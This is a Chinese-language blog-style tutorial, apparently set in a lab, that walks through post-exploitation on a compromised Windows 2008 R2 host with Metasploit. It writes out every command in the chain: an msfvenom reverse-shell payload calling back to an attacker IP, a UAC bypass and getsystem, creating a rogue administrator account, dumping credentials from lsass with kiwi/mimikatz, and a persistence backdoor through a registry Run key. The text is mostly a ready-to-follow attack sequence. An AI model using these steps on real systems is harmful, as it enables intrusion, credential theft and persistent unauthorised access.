前言

内网环境错综复杂,在实战中,有可能遇到十个,是个都是不同的内网环境,这里展示的是,对我们打点进入内网之后,我们需要往里面更加的深入的话,需要在获取权限的目标机器基础上才能横向移动,但是,没有足够高的权限以及没有足够稳定的权限,那我们就不能进行安稳的横向移动,所以,在我整合了一些资料之后,有一套比较完整的权限提升以及权限维持的流程,接下来分享给各位观看的师傅们,如果有帮助你们的地方,不胜荣幸(书上理论很多,我是从实战的角度来弄得,所以理论说的很少,想要了解相关理论的话,可以自行看书)

环境

条件及目标:windwos 10本机获取windows 2008 R2权限之后,联合kalil攻击机中的msf对windows 2008 R2进行权限提升以及权限维持

过程



第一步:我们在windows 10 的机器中获取的windows 2008 R2 的权限之后,用蚁剑连接上

已经连接上之后,我们打开kali,制作木马,使用

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.206.131 lport=5555 -f exe>/root/Desktop/evilshell.exe

即可在kali桌面生成木马文件,evilshell.exe文件,我们将kali生成的先移到windows 10主机中,再从windows 10 主机通过蚁剑上传到目标机器,我们需要在kali中来去msf



msfconsole

进行设置监听5555端口,运行之后,我们在蚁剑中运行kali生成的目标程序,即可获得权限

Use exploit/multi/handler

Set payload windows/meterpreter/reverse_tcp

Set lport 5555

Set lhost 192.168.206.131

Run



运行之后,我们在蚁剑中运行evIlshell.exe



之后,我们的kali这边即可获取shell

第二步:



在kali中我们获取了权限之后,我们需要提升权限,在msf中

有一个模块叫做post/mutli/recon/local_exploit_suggester模块,这是msf自带的检测我们拿到shell的目标主机可以利用的漏洞,可以将系统的以及安装的补丁程序与漏洞数据库比较,并识别出可以提升权限的漏洞,

首先执行backgroup ,(这个是将我们的shell放入后台执行)

use post/mutli/recon/local_exploit_suggester

set session 1

exploit

即可出现可以利用的漏洞以及利用模块





use exploit/windows/local/bypassuac_eventvwr

set session 1(这是我们开始获取的权限叫做 1)

exploit



getsystem

即可获取system权限

提权成功

第三步:

提权成功之后,那肯定要创建用户吧,创建用户之后,那肯定要拿到管理员自己的账号密码吧,这样我们才能与目标机器创建好美好和谐的关系呀

net user 用户 密码 /add

net localgroup administraotors 用户 /add

我这里是:

net user Li Li123456 /add

net localgroup administrators Li /add



执行之后可以查看我们成功没有

net user



net user Li

创建成功之后,我们也成功的将我们创建的用户放入管理员组,但是,平常我们创建了用户之后,必然也不甘心就这样算了,我们要拿到管理员Administrators的账号密码,全给他拿下来是吧

欸,这个时候msf中又出现了一个可利用的工具,kiwi

,这个的功能是和mimikatz的功能是一样的,并且可以执行mimikatz的命令,kiwi有x64和x32的,而kiwi默认是x32d的,并且需要system权限,所以我们需要改成x64的

接下来就开始展示:

exit





ps

migrate 480

我们选择进入lsass.exe中

成功之后,我们运行

load kiwi





cred_all(列举全部明文密码)

kiwi_cmd sekurlsa::logonpassword

我们发现没有找到密码,怎么办呢(附LM这一栏显示的意思是空,代表为机器有相关补丁或者关闭了wdigest)





这样怎么办呢,欸,我们是拿到shell的,所以,我们可以等,等到管理员下次在用账号密码登录时,我们即可抓取到明文密码,下面进行演示,我现在登录Administrstor账户

成功抓取,那我们就可以开始与着他机器的每个用户开启紧密的联系了呀,那这样,我们不就可以3389远程过去了吗,嘻嘻

第四步:生成后门



话说,msf的功能非常非常的强大,接下来,我们使用msf来进行后门的制作。我们就利用persistence来创建后门

run persistence -X -i 2 -p 8888 -r 192.168.206.131





写入开机启动项,就在C:\Windows\TEMP目录下产生了一个vbs文件,接下来,我们要开始放入注册表的开机启动项了

远程3389就产生作用了呀

在这个路径中怎加一个值修改为路径就ok了HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run



然后呢,我们进入kali的msf中

之后我们将payload设置为8888端口之后

Use exploit/multi/handler

Set payload windows/meterpreter/reverse_tcp

Set lport 8888

Set lhost 192.168.206.131

Run

还是那个味道,还是那个配方

即可获得shell,就不用再运行之前的产生的evilshell.exe程序

直接执行,执行拿shell,像不像你和你的女神深入交流之后,你都不用找他,他来找你呢,嘿嘿嘿

结尾

这里只是内网权限提升等一整套流程的凤毛麟角而已,而且没有防护措施,接下来会将横向移动以及免杀等等一些技术会附加环境搭建出来,综上,如果能给观看的师傅们提供帮助,不胜荣幸